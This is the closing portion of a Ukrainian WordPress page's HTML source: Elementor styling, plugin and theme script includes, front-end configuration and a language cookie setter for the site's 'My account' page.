.elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-icon i{color:#A3A3A3;transition:color 0.3s;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-icon svg{fill:#A3A3A3;transition:fill 0.3s;}.elementor-1334 .elementor-element.elementor-element-cee08b3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-icon{padding-right:10px;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;line-height:18px;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-text{color:#A3A3A3;transition:color 0.3s;}.elementor-1334 .elementor-element.elementor-element-9dded2f > .elementor-element-populated{margin:0px 65px 0px 65px;--e-column-margin-right:65px;--e-column-margin-left:65px;}.elementor-1334 .elementor-element.elementor-element-3ebc271 > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-1334 .elementor-element.elementor-element-3ebc271{text-align:center;}.elementor-1334 .elementor-element.elementor-element-3ebc271 img{width:177px;}.elementor-1334 .elementor-element.elementor-element-7594f36 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-1334 .elementor-element.elementor-element-7594f36{text-align:center;color:#B1B0B0;}.elementor-1334 .elementor-element.elementor-element-66580c5{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-widget-container{text-align:center;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.7em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#444444;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-social-icon:hover{background-color:#444444;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-type-html{padding-bottom:0px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-next{background-color:#00438C;color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"]{background-color:#00438C;color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1334 .elementor-element.elementor-element-a5f7715 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-a5f7715:not(.elementor-motion-effects-element-type-background), .elementor-1334 .elementor-element.elementor-element-a5f7715 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0F0F;}.elementor-1334 .elementor-element.elementor-element-a5f7715{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313131;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 31px 0px;}.elementor-1334 .elementor-element.elementor-element-a5f7715 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1334 .elementor-element.elementor-element-a5f7715 .line-left{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-a5f7715 .line-right{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-0b7f025{text-align:center;color:#7D7D7D;font-size:15px;}@media(min-width:768px){.elementor-1334 .elementor-element.elementor-element-9a73e59{width:35.917%;}.elementor-1334 .elementor-element.elementor-element-272d1eb{width:30.388%;}.elementor-1334 .elementor-element.elementor-element-9d51a93{width:25%;}.elementor-1334 .elementor-element.elementor-element-9dded2f{width:49.332%;}.elementor-1334 .elementor-element.elementor-element-152061b{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1334 .elementor-element.elementor-element-9d51a93{width:33.3%;}.elementor-1334 .elementor-element.elementor-element-9dded2f{width:33.3%;}.elementor-1334 .elementor-element.elementor-element-152061b{width:33.3%;}}@media(max-width:1024px){.elementor-1334 .elementor-element.elementor-element-0b1992b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-0b1992b{text-align:left;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0{text-align:left;}.elementor-1334 .elementor-element.elementor-element-9dded2f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1334 .elementor-element.elementor-element-3ebc271 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-3ebc271{text-align:center;}.elementor-1334 .elementor-element.elementor-element-7594f36{text-align:center;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-widget-container{text-align:center;}.elementor-1334 .elementor-element.elementor-element-66580c5 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1334 .elementor-element.elementor-element-a5f7715{padding:23px 0px 24px 0px;}.elementor-1334 .elementor-element.elementor-element-0b7f025{text-align:left;}}@media(max-width:767px){.elementor-1334 .elementor-element.elementor-element-809d588{padding:80px 0px 80px 0px;}.elementor-1334 .elementor-element.elementor-element-171877e{padding:40px 0px 30px 0px;}.elementor-1334 .elementor-element.elementor-element-0b1992b{text-align:center;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0{text-align:center;}.elementor-1334 .elementor-element.elementor-element-9d51a93 > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1334 .elementor-element.elementor-element-13f6fe3{text-align:center;}.elementor-1334 .elementor-element.elementor-element-7594f36 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-0b7f025{text-align:center;}}
.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-616efc0:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://patprofi.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/patprofi.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-18 09:51:00+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"This contact form is placed in the wrong place.":["\u0426\u044f \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0440\u043e\u0437\u043c\u0456\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0456\u0441\u0446\u0456."],"Error:":["\u041f\u043e\u043c\u0438\u043b\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/royal_preloader.min.js?ver=1.0" id="theratio-royal-preloader-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/swiper.min.js?ver=20180910" id="swiper-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/mousewheel.min.js?ver=20180910" id="mousewheel-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/lightgallery-all.min.js?ver=20180910" id="lightgallery-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/before-after.js?ver=20180910" id="theratio-before-after-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/elementor.js?ver=20180910" id="theratio-elementor-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/elementor-header.js?ver=20200317" id="theratio-elementor-header-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/scripts.js?ver=20200317" id="theratio-scripts-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/patprofi.com\/wp-admin\/admin-ajax.php","nonce":"ec70ddce8c","urls":{"assets":"https:\/\/patprofi.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/patprofi.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"uk","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/patprofi.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 X","pinIt":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","downloadImage":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","fullscreen":"\u041f\u043e\u0432\u043d\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","share":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","playVideo":"\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e","previous":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","next":"\u0414\u0430\u043b\u0456","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430 \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0456\u043b\u043a\u0438 \u0432\u043b\u0456\u0432\u043e \u0442\u0430 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u0426\u0435 \u043f\u0435\u0440\u0448\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u0426\u0435 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0434\u043e \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/patprofi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/patprofi.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/patprofi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"257c21a82c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3057,"title":"My%20account%20%D1%83%20%D0%9A%D0%B8%D1%94%D0%B2%D1%96%2C%20%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%BD%D0%B8%D0%BC%D0%B8%20%D1%86%D1%96%D0%BD%D0%B0%D0%BC%D0%B8%20%D0%B2%D1%96%D0%B4%20%D0%B0%D0%B3%D0%B5%D0%BD%D1%82%D1%81%D1%82%D0%B2%D0%B0%20PATProfi","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=uk; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>

</body>
</html>